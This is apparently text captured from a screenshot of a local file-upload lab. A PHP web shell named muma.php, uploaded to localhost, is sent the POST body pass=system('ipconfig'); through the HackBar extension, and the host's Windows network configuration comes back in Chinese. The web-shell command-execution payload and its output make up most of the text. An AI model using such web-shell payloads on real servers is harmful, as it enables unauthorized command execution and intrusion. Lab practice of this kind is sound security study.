 localhost:8080/upload/muma.
localhost:8080/upload/muma.php
Windows IP 配置 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . .
. . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::845f:6d5f:93b6:9d07%10 IPv4 地址 . . . . . . . . . . . . : 192.168.159.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::621a:c146:7637:6632%16 IPv4 地址 . . . . . . . . . . . . : 192.168.173.1 子网掩
码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . :
240e:3a1:a673:ea60:dadc:2284:8939:d22e 临时 IPv6 地址. . . . . . . . . . : 240e:3a1:a673:ea60:d0b:7a5e:19ff:8aa3 临时 IPv6 地址. . . . . . . . . . :
240e:3a1:a79c:cf20:28db:6504:8962:cedb IPv6 地址 . . . . . . . . . . . . : 240e:3a1:a79c:cf20:739d:e939:a90f:142f 本地链接 IPv6 地址. . . . . . . . :
fe80::a78:5a7a:cf49:99b2%11 IPv4 地址 . . . . . . . . . . . . : 10.3.0.88 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : fe80::20c:29ff:fe5c:a8da%11
10.3.0.253 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
DevTools - localhost:8080/upload/muma.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/upload/muma.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pass=system('ipconfig');